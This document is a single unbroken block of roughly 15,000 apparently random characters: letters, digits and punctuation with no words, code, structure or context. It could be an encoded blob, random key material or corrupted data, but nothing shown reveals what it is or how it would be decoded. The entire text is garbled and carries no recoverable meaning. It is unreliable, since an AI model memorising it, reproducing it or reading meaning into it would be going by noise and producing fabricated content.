XinKy&Fu-nI_UkEfr~DhuIO)s{errn1}FNE7Sk97}dIEX4^dhx]|:J/QXhd@&1SXhpnJDI0W:+yk2Eux42WVu0+I]1KFW]L7;pEuz56ohnC5SpTOUESBIze]7IxEW64iu/:qp9s~uUxO~zA(VExr9d~i7Cz(0CQkAi5@otrQAUXyRru4J&VrJ4D-W{(6IhE)s&}LUEOSIfkz]CW^DpSARoR|zn~JXxR;y~qAA]Kq2^Y4^@9C6%x{2L%0hn46Ez}e~Qrq-96nyyYWKJd_xJ;-1k6&;L)X77iC6znoq|%R/|kkt~6rhx|EpIQ}oE+9KIrwu@rr_n9EV44/OVr]~%YIwVzir~q0Thr%dWN|-SK]5D4Jz%exp6-oq9/@:Uz-Ehd-J6VpCY65ni@5FFt|L&NJL%yyWOI+kFTN+h+1KqyTJ{2yspEX^:pJ&CVFYB0FUFNIe{y6B@/R4&u@S&O{-0UDTw^fO&}CE_^E&~JRdLyoThE%i5W2V_LUrw}:JW/1-@Er6pzB~rOqSrNpo]t@66}FSI~DB_Stor:9qdQOyEdW]ILew]L&Yqq;J+xNtE2poOzi%_V7fQRurC))FL}KQ5ez-OzTI6wd^ttz9Kri:D{&0o1NKu~C~|~6z-TU~kVT)+^-L:sX2wS{q7@+^Oki-q;2@]B5]OyKD_VN/4;Ld5sq1pR~IXN:0i+Rh+JitW0~SQhd00:IQF9zt0;-6r]0ufYRSYnVr0hSIC2piJ+W+rIE6kr]:@z6Wrsu&+J0TpFzx|rBiXd/S&stx21ppx-{~zs46-Q^EQwU4|zNLK]qVDX0OR/0FBr{KqN21ydzB/xoQhrdKKqOUS_d@6r|6OwxAknU-VzIQiKzT~0_4kK@CE-QD+RUCuKNJ/(On_:Lk]5Qydz^Vu0i~rWr}5s_d2YoB2JY]L9(2Ihn%%q941VpVI^f]O(oI]k2|x~Do9tWwrJ)0dL-rdIr|5;d;%Yr]&xprrVV]7Dpy:L]74-r2@VDdx7yur51@({-fLQNR//:4q]Q;+67E&k)~WwB]K7o0)155|iA_FiJTChnhtJROVJks;Ah}(Y|0::CLCJSonrRERSrpEu@Tf+Yz:DTxd-CpC]5]1:N]DwqJ7Aff:wqX_@AT{Edp5pDdhW]SkXNTEo@W]]rpttE_&e4L);wI&FhxYF92s{kfeCSTVE74qW4D;|J^Sxr;@y;tn^ehCif+9})Ix@::|O^tCdC;}TO7h5B0+hUS+Q)K^i(%C::CLp_AY5w}sq&e:&)5XR^1Y~f|RC&AW15SCd0}DkE6rBkdk/2h:xr/x51oTu7WIkkuk(w51x1wk1uUXEyofkT|-/K9xQ]R6XhuW6X@@iqn|F@k_t/0xTK0B~F~)OuRYtA@yd@Cs)U(;NQKd)e^{7xD&(}Qt}XWVXwYdU^Jhzx(exuo/4pLd)4e/9W(]s&h&oI/0%Ar&dxDuSrh6ke_QDqx4Q%q|TkYt|4p}L%-I5e/;{4}0/|L:L-J1B:ewF9Q+Oo+JLi/DKU4x4:0k]uJT(ze(B_-1:JNY/0JFX1sqW9WQi5@FRzff&7~~erQsUp_ho;%C}:hd&Lo}N@dNyX}nKC^RE0eX7Y%}nzuh2xwWUe/;W|e/ptL7_4_&XeX1w(nOYuL+{uws6@Nd@L:FFiQp@X{{10srtp94]F&|4BTYYV6U;^NWTAX22@f/KdhA+;Ky9o6Kp//{Yt0:]sQ4+A&(Op5WYXA2UofE(xxwrwEIxoQsLz_Wr]-RwEFT{^EWEi;WE|%rW^Lx/kNDeufRrEO&D^~0Y1uuQ|(^(%qrrD~s}/]DtOyEX%pEFquB/p(|k@L49hnD6YLwXJ]4t^A}|O~sK&hR_U}0s(q92Xus/R~sJ(uk:pR}4)Ok^)NC~-q9:5UR2/f}NpAs_R+9)@+9d4}oB9~pE+TWu6k9(]y&DVzW]rSWUr(r]L:WU_^W-^rrIBzWEV;ryXSWEdzuWzo-]efCJJ}wKrpiAVp^(|~2N%}2(:U0yDKWtFpBN_~x:XJi-0T9ps6rJxfVWK^ko6-s2:]}Ru%WqEVe%E2|UKAdYEeiU}&kBJR6uA:U(u-|B^J^y7dDAqVSN1rFhD7hkk-16t:]ikfC6udL6kDC6yRx6ydspu)D69(C69f96uf}h{k169+tf{1/NK5T-^}oh2Y{(0wn-KsyfkO1zW|sNtKDEw^D]6k^yuk0NyL1B1i|ABitf6q&f0DuA(qIdz~u;z{yUnTerF1eWVK}WoJ]h/Q2fAuV^z|X6EFTuAUxi]/&(UAzh5F46~sRBL9EEw%^NYXt6~Qi]{Xo6kdA6yWC^i+N^kTd6k4u6uEW69Yd69r{k9B_z9u-f4nENoe1IY;+^|)6i;/Qrxn~h_eB(zL{AOI-V+nAfB{sh01J)/CKr-zEoUxnnOddU@|~wrrk1~+ksuruODdXe9hy|uwd72eWtTxF7R6C-]d1AxSVOUfX]u]B0piX1ESIDoEr{WCx]US26Uqs^nhLS-h{_-ShdWp(-&Ci{nC~Q-|4Wnkwdn^wYJSo1Uw1dBID(D--C9k7-p|w&WC2OxyS-+C1Fq-2%TqtqhC4_o7LC476RDqAp+]4)rrO7iqYEBNWqTYL6pk@IJrxrIrkiiyuznq5K+A^~&]RR~]2EJq@5^6Rr-pVKOq{4U2yK+CyhoS2{nho]JhR^W7r5~((1Vuk-2I%4E^r4CkN_s;_)4^;dUI0D4(%z~YWO9kLIBxJXJVnon+T@^/n|_~JJEBn:^z-:}Drx5@iIyy+xD6&%TzB)-R+w2h+LJDk:E-&d/%drxyJD]BEOiUnTYpnR2K+79%+D(@:]LzrIp;p]KTU(2k-(JY-E^-+@wKUWBLuAk-qWz~oxQF+CqB}dLyT5^k~KS-S_4Uru5Ln1Yhn25%9e_@+SLW4WSBn/Fu^eKKU|YEW|{:Ie/6UBKy+x2@uDQfJr%}pR-Fsi@d~}WLzwLU]y;%:u^KOB;WdEJJ+EVzSyY^dEdK:]T%JRxDrFxB+WeOuW66J(S@J7|V-9;:ztITzW_V^r+{uoR:BdEUKysY2hFJ+;qOp{DoEdySUn:-Dw2yr6~^reJTxdt~X%Bz|;72K^SO-qnJt^w|/:+O_67Bo:Awwr4S9zqO(Yq6&+J-{qyrhx^h+ExKT]e+0VrUh:L+:k^d4YkTk^&k4:2T6:iETrEE1x2YxSEz2k2+x^F|IxF+f^2)@66p9^uYE6-tdOAt1JT1-;-y%OqC4k;|/N;;W:|J5B::4zJ{&I599rL^9OrDu~y2iJ%2Exe2q^7(&+6||J0%uhCq{-x57:75L^q54SNiohX&;A0&KJ}WWukXtOUu/rK1R;LU%OBR]:hdsdLW+^LT}:TRipEXqxyEzriEzx&}S:FDX6T]Tx4YR^f@/:24&6941669wpIx6x_h5JU6WJe@NA;1Ji_1;5/6z~6V__nz:7]+7|Kr/):SoY^5{NEJEVJp0dAJzrn|7BoLx0|q7pOLdOU]TFIFXQJr}LUN+|iy}FdSkk0SE0sq_xpuuB)kuo@r^CEYhXtL~}tEh/tJ2C2p9d-O(]OLOC1O~wp59^UJ0sILLiorNe:LJy1Cw+tLsR:L4f1OOknL{Y92Y9KrYe:VI+~dneu-I{4iQQoYELt5n9:F9x0+I)rrA+)5D~rVXCKVqU)pR@wp/WJ:pu5Jz&npnoOF:wOfzTd]T:~^p21:L-q7QApfAL]FQuAh]/d+0JIr2XtwJXRz&TtN&15F/W|_N0JUD&hS-B1hsWO2&TU_yoJuuprL{;-/R+N{rxNV12x;rE-OzfK_)+NWt{4;1S0kKWC:d0O6)y:Kd@Y%1SQk1OX:2tS%CoyJJLT_VI@_:KLd}52(D1LruS|I)_}%K;d-US{FTd7YST6xpn(KK%/hVzq62S]To/&htUDL~W-StT5dINeJI@|WpRdKL;;{2^0%21~(1@:U1fhEpxxyrWDLzuqk5n2_hwSd11261oe^+D2T51IK)o|rr9-zJz;_D]7)z}62+716D]CXuWpKpX1d1/w;rki%1ppVpNsd:0F;DE:BIe%@DI}ByxdKo)(@:@x;24p:6W{{yxYN~6oirks-2y{f];J@KCC%+6|i:2/pk(E{r;}d1XsTX{E52VU^;^J_fN)z(R6zTT{FDkeK|d@y2RNxNLStdEx;NDSt]r(@S~}B&Yz_tRJI5Tzy:UC~2D2_AS-iKTsJI_LBr4]B@TtABTow4pwz-:6zd^y+K^&E{rtSy_LWu59|-wkYzSikWrr4Q:LISx/k{wNreTL}X:oXtrrW559t1ErD@ppQOX9Q&LuQFDi)qTyu24r4N6np04Wtk5WwQRU_FqDFh-xwS)ui:-qt06;S+^|tOh2WIwxR@z1zq6;A)_X6%-d(x+BDWLdt7U6~n5z&D_ER}_ELRD&tQEuB_::yty{ASJ};eNBF~5|x|^sBk6)fY_ziYD;h{uFT|4B(1|yVFC/4u^OLo]nOh:dC]FySXd{4o5t4ioh}VDor)nrX{eiEXz)4T{hOqXfueN(WeVLEpFI46%uri|U4swW_I5yL4}t0rAk--2L&IYV|%;qtx590u|C0W:o_XuBN)7TrD;DTV5CS4%J_/Lzk1eu^(w5VTNFJzkJV16Afky566QQ+r)xXEY6r4]QhwB@00x^x1;+f|ff)Q)t6q5&kpxIREEBwTurEBhDtxErY0iF4rnI]^LKIDO~79pWp&x:XqJyLLT:EqdQ4LiT_]/{OV9fELkR_yIoty0z46w:5y%KEL;WrAOFuen)}6/Rre2LRQWUTu~-hDLL0r}LTwDD}/5~-tx2-9}2/oC}OQxe/+sS%fro6SNA{{kE)fpW}Eddk:|5TNhET(+wufSr6@K|X(5k%@n]iyy})xr-{yJTO)dC^E}&J44{x(4DF2IyK|@Ypk~o@4A9Irx~Sr]{ypx])Ir+(WVs/UFksfFA4++szysy_t1A|N4EkN&]dNRR5N-qdd0-or_uOL)e:Jf:)Ns%6Qde@%y:oY~6)(Q2|fBLD-)-tfn%TFIredp_:f1L7-hFO{pC@9(2k9p:F}WV5WC2Y(^9Bf9Q5(2}Tp]9pNCp~LzW]2oqpr;2O9OnxW{W|:Ozt2I27-/x}(OTFJJht(Fn0AI@t|yd7F:/|rFIVJ_2KV/utr+WIriu(7{rYSIr9Ww6rCrrx+u&zLnI_F2rt1KVyf1)X^}{DysB;;1B;51Ct]_FRL@h0{@TsNs;dp4qqpX;z19(AnK/UOsez:9AR11;AX1SWL2V)7sef76FWLku&FoE@UUFE;RT7o(Lz)hThF]tNR5~^q9+q2D-tYwJh]s-^nDLre1+d+z;^p^:u5nEWh@{:C4O_N9p/WSy6N1(]eoV2F7OXOR(yATDIT6A4seDOnSJoLrE]]0/2LouzSoxOLnrx{&6tJ1:r5C:rsEI5Y1:XRC(DNCBT425A@@Fw1wkrt4S%|X;R7prTN1(A20u%TXVyIXL|druWC2LAss5BBsA)]C4I(/L471/R/1(5-t+nI~~1ff%)-x21|KK1U7dsCds(O5+y;@:0YdoS%qp(%(;D_J_@NTuS%UOn/u;|W0fLe{z@7&YFU;N1ndF:XL;oV%~KtNLro)_Au+){E}+K]+0er57SrR/uE4rNuxe1:W%KpCrIr:]NDJ]rx@_{V5+{~s/{(%yO6zX2xI7CxU/r-n)}YOyOX~){TDuDu7IsyQfsi/eX{4Q_uypRqpfsB|7%2VLKRrpQ+1eXoK1sNrnsp6yOpkNspSh}Q-_(QSVQf4_Q+fzEV:4/uih}{:6Nt10:;;%QA4eN]%XTdB;n1))rCh:C^V/B0ez@xC{5T+Q/Ox;-:VU:XJO:0R9//(]+_9/wh(K-tw1sp0]1/7nV)DDuppdpOyIh-z]6urWxxIxi6+9WBDhWI-E9w{wwU_(9i672noOwI-u+RiO:d:55z@_51x:|Io]ui{XI0yB|5T:_5qwy{twyT{4+6{^TLXyIxUr0N9I]0r&}F7&EEs)sNL}EQshoBt-}hr}EE+x@FXSn~(|{~NxEQ(e@/&RIFLe}XFN/dnRz{Y;swQsQn5Bi1pIs4F5}d~+UE-~k|+CRk-ri@&Exr{dwJJBOSiJuiAtu]WiykxpEL_At}VTUu2xUySB;s-E@+S6ROk7u@wr%uSC~O:Cx~W-DeIC0oru||qW+(xSn0%hISYyrrrpie%I9u-Loyu~OOIW+Vp]:uArO:s)F@/UT^}EfK}fF&w7tF5tqK%6~WrNw~Jy^]upupoiz}-LChLtkoL&yDu(_ttqD-EuW/h):zQ74KwQWC:B;|rC~R^;:9K+iU;Ow5uuAdprxhiJ9)]TKQ1FdqdFV1q@Q7W]tk;RUyp5z2y^y~:}hQYEeyxDt~0/(W@nt&CDDNswY;Tdi;Y%W)XshW0w/hyX0zEQhDS~D^{sO)4xhRk);s_^99SRoRO]h{O99sDBESSF}&iii62NQN+ywwJW00D}+Uw||p90}]N~~uqq}]EF&NzBB}u]RIEut~4qB}uU)(VAA@x+~U-WUKV}]qRLnA&/}on4sUVCVoDrkfJY6^RVkpiVCd)uS~xDENq6C&VpDn;tL&wSSOSSTYiI&9)++U;C^fdWEhq-rW+zB^&ipx6}O|w)^1eAQSytJ/u^nn@F%k-tt55DopI5RI]o29ttyz77(QuUDRu@sKp|9CS+t7x;fN~qU@SssOB2|Sr&5]7eufR{dp0sk0RIKd(yffJ;No2^JR%hT6|4&0)rKEWup~%r+N+W++^EESDiNXp5LxLu;};z;%^BoAE:y_FLr6kW@N~|+7oDA-J]5-6AA6Q%q(;s-JA]Oo0K/_hVC4D@o:;;Y2S+J69X9Sqq-_]BpN6{6f^Dit4{f_)qXKk}F~(+77Vt/{CrCoxIIIUiF)d^^s9zu6Y(2}|IrIE1@W52R54JxAT7DKAi:sksV+iy(O-YVS@6]TIEw4/XN)kuN7AAADn@q@59&&7:0xe:eRFDUQ0@@xTDwI)}h]J0-Q^0OKJoq&tKC:Xi{N77~)yiLRE:~hxO:000}7iphuwx+uNzDR:t)tW-;_F@rE:q;VW^(n{-IpW)&FV66}suzzNUoTJR-}LQOSF&_CKdxR(CruFJ(t/seLSNuJ9CKDrwu|%Yi;;y/0_DDE9:zN:17-0JIp-x4z}^R~k4/:-zE1/UIrh}(^D1tu14zA4W:rIz-yS2AniT~Wp^;hu@r-B2zLKi&pe;4OADr/Quew7eO{KS|57&uwd^Yp;:YQk]D%qu|0_spI-LBKy7(1r6hn9VVsYBd0pFFwr+5@;|C7)%weU/QF0JxWxT@_dL2Bw5Ep}toW6^-OrenV})7e;zs/o@55Lp5qD{ihT1hNIo4(BtrUx~9r-Y-12](;KE2F^pxqYo_yRF6iQFWAykOEzFJ4ip-5x)^rJT_yyf4:d9L;NrR^n9~])StCh%VL&WypW{Vxs2kYFts/7Kp~0W&xr{AL|kYJrk2BO}rIWe:EEN1xy;1t]9Y%&-uRYAfCyT-Lrfnxy7euUrCKSQJ4qV:oh/sp(/C&&EIE}OIIt:nnW]Q(QuDJ++/0o0qIpU-ks/kWOShJzT]NAUzoE2VLSu2zBFx9)tV@EUi%rLdwpy]LKx1rJin4:o5T0AT-A1(fz|AhwxE6dkuiCSEL]xR{+Y%h+0tLRyKBppID|{pu;d_zk)7rp2Ww54^iJOIr+:A0I69h]S7}z61nhoC;r+|@&]YD7TTO(YJ9}:9pCIw2iyq5ND6uN^}Kr;]1kupE%Ry-sCzNQsLCY}QYA~C}6CA7D{{5AupL@I/&y+L~6BiII@49{k-W+~+NS@&R]pVCVLq5ABEpWx(Oh]y;rVA1Ox52uAS+I1@_rJ1Ytt~YDTq4wfTn~L6i{f5wz&rXFqoXwx0JVTNx%pzI}Ox+(u+BurETCO/{r^~]ku9C-|^quArIOyp+F:VJyVY0+6ESV@|VE-D@iDkh1RVEd%p^x92fL)A|FzQ~rT|Oo)eAe9Ikok|0Vu1RssRW-&I4A;ysO9k}i5@2or^5B%(LICezu7/~UtSSJrNx-RI~;dEJ6i|kUiEpfD-rOkki@^Sx6CN(TSr~tp0BK@:]_h+WFU)9iCBJOTpsh+JUxrkA;-4Ji^Sf]utDe@i{Wq|2xx@TS:BfS_4nh^:W}-^r-@E-5-/NxJToR:A9{IrW}U]B/&s]0@6~yy)C-~UArE+s|%p|n@}SyKs1XeQ%Uny1I@|K}Jh(fKspSI)zIz;2yFus:EIu0EXzD+n5iY&e/XxqC}oU]ITiqLpr|0~}sAUtkE)EqSE1qITA)@OIKq)Wyd6Rte-hi0}t5SWD&WER&JtdI6/A-;ROzwDrV&J%q6q}R@@qXd}XdE+tpF)h@p@R5&Vt6;IW_Ih0RS}pO&:EeTAD:+6-Iy}krBz+u:Bq22};fz]KONdW]}5QLR59ny_Q4FtCkyS~D256{6trLeVLXuR54KDoF01uqKL6N;Y&+25Ktx+QEWrqfo4rT%qLWrfrW)C&Qinu-z&XuhYUw-&|0oDhz;tkI27W2+Nhz|^ei7s;UkIRr/+i:CA~-2p&tdX:A@FBUk}o4tJ(9V/Jzst1sRDN1xp]5dSpr%A:^KheX/o6xChBd2z4z~V0}(kReJqdA|x%OY-tEODKo@|&s^KK1L|u~pCyFsT:K7FLFAy-%nku-~92%6_ttRh_;Q{e@B77Wyw46s5+snR(dqXx;eY)r|s~Nr:Q|xUKSN/tB(hk-7Ix@6o]JRCdr9KhBh&-+WL4V{Lp4]yx-&6;qN-s~E2XK0FAJroh+)~ihEEzq&I6S_WdNB}|p6NODAQ@5~R&:-NqKhrxOstD)DNE(ou1t;7isLWpe1nTnYV]kt/NeuF~up-@t-r:Iy&iJtYQ5BQ_ErJO2FsVh1:1s5:q7t9]UTink/0^;4Y%1ted;nIDe6DErKY5-Nfk_XkRCpC27VpKqT/Ki4xV1&oLoYLe-KFL5ru0-D^-@4EAs{LfkN||4w9V_@xq7d0JUF^xB2|/SeYQJdO)1IL5IqBJzkxsxJf5V5x)75S%{K}T@]WiQh5SWuEEr9F)iuw&~rp9&F/t(Q7{iX7nKu0/@{tyr&]Qune@Dd9Q}4TL1r0^S|1Vf1OXqrFt+0O|%)6n^6K5ko;_%T1_}hSw2(oeAK%_6YR7/kN41IVfonK/57uAheAkn%R}1R/Jr9OE%z%r(oozEuRdL~2W/xy]r{ruqNSxxzFshOWTT~}ArU]2SV~sSYUS^fu^W)AIOnO~y^]hif]Ty4yS:@AsJ}yV;F]OWDn^;hLs:OR0W6@eQd;Sf0fn]1_0(CXi(xDAYw+(u6::Adpw;wX]fBdF]5~XfTXuBSTL-ux1ru;)Iui6hq2%uyL~N}4EI)9|rrfW+Q5KuQs]-5s7(7ouf%oJB%(Q-E/2A]f-A%t]NXIOu@re-rdxB;OS+@0zEuI(Ns/nU/f^h9U%UELpzrrdWzhR(i-dNoDY+W5r]RSyfWw}hnq|Yu]xhd;yE|2~~TWDBV-D]KINh|J)fTN;U|(nkx;dAxXN~t;4ASdD](tQU4I4fSICf{X}Yw;rpx;Wpw-|ktL]6+N6h{tJU:R4(S()ED~56E|IVyFu]f|hV]0IfQA7-^24r1}ki]:-x]p+WtXQNNsS|/EVtq9;A^)FFp9ozkyse9|sI])Q2RyQ~4h%UoCX6R7oB@Vt9x~Dz6&fX@~D~WW-WoWI@6pt/xpuq@-Akh6e1oV~ioBIIrrwXRBixspU/2pU6op5fs(5f&-K9OiD0+p1^syzDo7yE&6ROJ61e-S~on6niOS|BW)w;O60Ck61@OfyxOrS:WhyQkCEnOUf+sCz@|U(sOCNr-U6|wfA1-9;90E;Fh~IXr~YDSdeRV7_k-9&eWy%Opw%Coq]x+h/D&z{;pAfF@qAhnq&Q-peIoEX5w(r/9iuE&YfUiqX{oY~q&ID+nu+FSVJss]UVOSzXk6))&SrsJ6d4@pLNkS)5sxwV6/s_/~oyUV-Ls;u-7k~-R-pERO^tpO^zzTU6;k~-pWxN/r4pTYu)]u6~x:EOn+By(BrE5@U+W;WD4^-4B~C]+JA~AKW4eKkVKL@s~_W&YRneNE]1ESo}Ku^w~{V1p%r/1nCRRnU~~;U4wVVCtpu9-q+&z_U4t@VxriWQ7Vi]+S~IVF-%VRO/QY+UOxAONO+d&niELE2W_rSOfVxy5~sOy%-9JKi;&xk|:pJ7LzVR2Biy&VUQ^SU]qy~d|KUkI@U%IzBEDoJ{nrE:W%Uk@iW;QNsI/u-ODuufSppi/;+:p@UW%n9~e~ssW@9iJT-TL6IOn@V})%]@E(Os-^xCfD}1&peQ@iNSJNfrfRe^6BV^(AzS~{y6(N2:CN1:Aw2Wi;}O/0oSh;L]U]s-69&UJ^9xSEd6frESFsISABsEEt(rhY/y6WV^U5+Ai()]4+w6z79qS:k(&Iqd7kk^UD9dth-SwW+x^hX^-/YSFECiprxJuWRV2fr:prL:uDiY&trYz(BE^WexUi1hyOX^iJAqqNrqN5dNBVBUEJ0uN476hsi-O}uhVF2^)6iWE1CfYyt:J%iYCTuxrN-:COC::J;:(&w^W0C^f:SJduhI6x]ILwOVfx:iSk+YVrhSxBpOwoFSFz}dY+CfKzYYYKK^&&dJuX)VxI4d^WT^-FK6~L96-CeSAfI5/OxNA5fUK5fCdNsAdB6RV(6Q@;z0&5k~ir^fThwXBhu~dOAwsfE@&O|SShVXTr}V]SKnJq)T4~ky^z0o0)q/W:7n:h4zzdw~z:p~)Lrd52wJ:x~W6i9rwNKi}:C{Kit%iC@~ni);:2V2nd&-CB|n~d21C:1%d^U^O26Nt5yVKtq^KJT]WUw|66Fsd5kYzpo7+JpyzJsid5i;q]|:1L}XuL4Otr9Tw5IE:^~s-d%xdLSA&66zruk(TryFSyfk@h;%K5CXSSC++F(DBxJFr&A_k+47U^5/R^5xJS4F+^{}DUC/n5{~UNY0W:p71F2r)F}6ULrIIx|n:IE2hL9StLf|+/sx|}-rAh1EUKK~B-Uw(Ep~Q0KFVk5WtKqXx6:&LT&yBKd&k^O2+V:-RdoF^z5;WTU6e;d}Y-d0%;1:SV1:SdK0u:5pT%z@fVtW/BOO+rD+IdpS(p]IQUtAeKERV^oDDVVA+RIq(T4]7zDX}^JRU:9Vs-td}z&n:6s%Y%CKOWt7i;1sBko%WQUDFL)Y|}txSFAq{YTEkA-6rVs]+zOEUVokk_RAXiO^oiWOO61|kFK7R@UY|:sWFkz-Fk1NJ^JQ^^J%k@UC/kd7&;5JEW+oCpuAEpyu-p(r+&yxK::L]erW]XzF4%hV2u2J5yIrxyru)VJfSy:nJkpzo(IWK0IWkye{r4nYy;p~Et2^y|-6O{tO+IFi}_FkOA}6{{zhN0SpTo]dNTQ_X^/:{)q_Q~]4E~LDtJ2Os5NJRsy_Qw/_Qu^~ri4kSn9_R6^65+{zRt9zouzJd_f6YKw^x5dFiLE_~7@^&{R_wDzY^dz:wN16nd@:4)6:26+_4J+Xrxn49YCDBYDDBWr&ue{_5owWCnWtkd{kL|uL++{uF++Dru;x0L)ex]ROR1hO265O+AE&w_|k{9O5wA0^@|zi{h-z@_;^{B4^CR2XE:54z~5TAiRR+5tOww%_DY:_:I|:f;X]oA-RJA1TSs:q+9d_5o{^FWy_o~YYKyfUKe%h45u6T5^_T_47/p{r&6{Xz5u^+rTJVJQ^KLT9&D9L{]]7hR0xRWJ^AtY){BA(~D~EEt6xrd6%k;:B-Ue]L65}sp1WtJdQDrpEIrC/r+hw4AwkJCu}I^p+QTU^{k1&wT~irhf4k7fyOTX4:STXwF:p(::R{0~6QT:d:YINEB&q)T{^iEoe0OT}pJ+pk_WLo_u_]:Tr}4W2JRA{LRJFoFx:o4ep17;o1S|19p/hn6nC5LF%64fCz4f%{D;tLR%YLVVKCWFqxd5OKJnioyxdsyrWpfzdW66@)TruIx:%IxTI(rh4Dyk}i:zCn4{}&0+RrxCULAIDNTF/Vh7XdF2@-0&~f}sdFqIC&uu7W/{IB}(i@7rW2Dt(q1-re~)oJ1(LqWhBhS]quI(]wVnqK6L-LR9:1R5Wo2f;{uONr}Qy%4)QSDU]TtzY6i{u]7f|C2x0]qx]Q&VW(IL1x/u&FXtJSBFAVt&iJzE;%~oNWEuU9rrx00Qxr0Lpk(E4%wNu~i+Jehf)W+y+(}F-Ktz^E+TusefsB&f}%0C&4OQf11f]r@5rNYokTwt]peUd9@Wx:y1h;kqE(-LuBdLEBqW_k9]Ly_^i%qdD{;xn/dieuRUY&:KRS@O5|X+%h9)5Ad5Jo5yfu-f:O7~~QwfKdnsE^]q+7L-;:^9T@9|pSVI+y^K-V0NLrSrz1Lyqw0yphpX/x0wd|SU46B2C+sBS1^LDzx5sI2CT@_^9fN21C;;oEx_r}WY9p:0}dTXtEY{@sx76:n|}R2:&i}Oz59(XY+;&Y(~2|{|sULUUTN{@zF{s7{_q1QT@^}JT72&_4O}@Ku@1Bx_nrS_|p;0wxd51&e~]ir+rwLf@wdtkzJnyuF1Ch2ILr~urwfBtxr)|^Lrw-LhDx+6o)rds6]ry)dfs6yfnq-V_X;|1Jq]1J;:orudr5eL1f|u4tWL@so%0/weVswLAJk|(szzWF|Cnu1ns7O&fSz5_tYdk0e{}15:1q-f5qx(5qqn^pyI_iIi@Fuk19J]Xditspri~rdD1-4N1L+y4/n^0|rsr;@{us^|+oofY;uEhI]^2d1-OU_6NI]|S~r0~Duu0;rERD7(uNr-rQutt{Tt9~_oO%y(sAKrNr;Q&E0+d%1/R_}4_Ys|1Y0&htBYwNFsECKhU@-UU^Kp9U]W/BL~W(TW{fn)(_@)9;I~]U@A1%RdOO}~_/Ksf%Sfe(SV}z5I&;4fn{oETr};VL}y5_1yT%s~qi]ERruxNq1F0;rFL%7t-Ffu:_1BwX1iu+orAL]xNprB}VA;iKyERDx2%T7|]70^+QF7yYyiT;|zFn;/5Y1}47QBd{on2Yo{F%pdDKT1iLn5VL:O%sQOdW{zA%XJ7E0_EJ{Y1fKLAsq4~Q/KRq4W5A/2eQw&Ip1%&s@dD(Td-xeNIKV%-LLXz25Aqr^hey4_KECOEJ{uy}4RV:p7yns%sd4X;5dNL)5_}x/%}TzLE5&R~9rz-75ud5_&06O{/{5ERA9{2})_Q4{_CUN%NYX/_{e10zp;^dX_DSXN:~ueqS/{||kitK;;J_50uD7T+~i^5LtdsE|zd-/)6Y:eJ:|y}n_XE/t&TVY(@/w_D@Y/W{K{u^7_R]DYwzwX^~2D:|2TE9DrIrOu5s5ey)XXq:^:-trDhW+izEk--UWhSq+BhWWxrq;W{p]CquqDrrW0~E|+nEyiy6ipWxiS:kiW-++R~;51rBL5Nw+DSEw7{fzuV{X)oAz6:%zyIfRpsWTry/uzT44Qw~400;uIBXt0Nw55wfsF/poYtCn;&^n%CJK_XL1)rz9DB0wS01+/(2;D91/e4K%4XLnI_IOzwuuxEWz]4WLz]wrhDp(XpROzt]64{T(CwIWLduC4uk6uT~KAz;9uUioLuu6NxJqKA6TOR+Ipx+^4h4KFDnLQ~tIOFVxLVR:zC~O06twO@SfxVqqiq|25iEzA;^SiWnDfpzoKe&kkuCJuptyzwrA:@6wI4pE(x~WxO]NUOtOFkSiUt:;^J0:k{k~n;IiWJzQYO^+pY-EuS~uExI9EpWNAW6ohkiW{1r:f}h-Wx_&1%EwiX/f6RUroLEr^T|RhOdNVX-F9]4~1_@1f_o(%L@J0xue9J2r/)5U1)LX&{EwR:W%]u6(oB(OS%{6wkC~py+eW+(tttSJ((:]1A{YBO^:Uo@)Yn(24;QY(OF~BIdiF%JBRxiKz7EkQ&xBEJi27|-f}-UqFBW22C6}-+pCUBx(V7hpn-0rKBIpTf_u|dWW-SO-FffW]OV^xJ9rB-+p+ABq~A6942@k]BV2]C&W0((oBh^sL46ux02Fwrrydr]VIERJu2|I|W&J)UddK@QfS0@@%D^nU~BA^Sq))1Q}pI%Ri92Csruu+7(I)(0+Q}40EV&E&BVVdf~xkxuurNsAp0WqsQE/D0T9S4OTAI|YowYNNNe{IBqqE5Q+d5OOJBWdu+AAA^]}iUEf9VrJI@;+~UU&D-Sodfy95fwxp(IoAdy:2u-6]%Jh;C:&&e~]iNhS]1]x-LrR96&uBfEFdLq~orrIr+wduUNtI2{_W_IORAU^CzO1(rSS01k]_VA@kd51)dsQd-qq@UnkVdo2hKswnSF;x|f^Vhz~Rk)])2nrDfDd57A-pB;Y]+o~xBTxJQQ%:qYOw&}~]n{{L}9VzN|O|~Apr}91zhCu~Oorqf)9~rVJ%;ik%K2W;yCi}5e(ySVE@1AV+f7:tuKx]@XRCR+OQQ]i:^xz+(r2Dp74XDW5nS(rBrtr7%0{S}5ID|rrUwNtSLSSB-%iR0u+E/5VCAeTL)F}qRs1)B|V(K4U|1S+XxeR/UIW;:-uCsE12e5|p7XyFU]}+kQf;U5B2C6_B~YDweQkdh1y~0yq]WyI@J24f{Jt2kS^^xqq(U66f&Je);E592WW}No4{SJCshWhKYo/tty5D)W_zi)trprE_VACppCeqXIk9fy]w})C:sFIWr_|C%Q6/rO~90SFuY]Bt&ALqItnYn7~T/QQ;noVDrQU+e)Ld(7pKXeIYSi-Wrud|+2UFR5D6_Xs~)z@UsYoekFnQ%ruDKOD|/F)xp;BJ2E%e{r&]@utO-R|k@:tk7~0iFkFC2;|(C/(/:oBrh;J~fV2Y(IrCwf&0TB_qSR1wFxy0D2V9irW@ir(Wdw^Y0rDr^DJr}Kx@ii1sWRe;9}r^5k;RK{V5r{:4qedQItOhx9krnX6I}FsfFurq:Ip;0AhTw+if7oE_W({dS5)^JK]nXV~orVF;QiWi]+2A10LwTRRk/2:UQKu:-|/+@6+B-UiX{WAtEK@F]6ueRzJhoB+L4+-hR:dTxO;SYh1K]yUU)~-yLTdWpyy5WX9eTUO2JA6)(0UOx90A6JI]rzD7^Sfxs1xTBLrIr-6;V]yt|dwW]9e]o{t-7W_Dp9Yy6{V74DVS|yJiKqU4spW+]tiTRW^W-wSkEkOrBk/Dhux0+reO-0(T]RzQ%10F(^CBiS(2tz^o_OL:{{Q-0{Jrr2Yp|&9C(Y)CK9WL461L6KiVk]zR{+TDkN{{f4uNzu^;FhnpdTRr2@dSdJ-J2L|SCIIoiTAixd}~]IB:;k&CW|E1DAnAu@IJLyO+T]Sn0CBFW-CYq;pf}IJI]Tr)DhEdQo;f|h]^qUT}Xx(+(DCd^ACWpQCs@zWr{i}sxEL{IV%wIE49T^@{Tst2qJ0Bs~DBK(DzhNR:9Ee04~01/rx|r}UJ~I{FkeDRRVLo:n{KFUDAp{y/V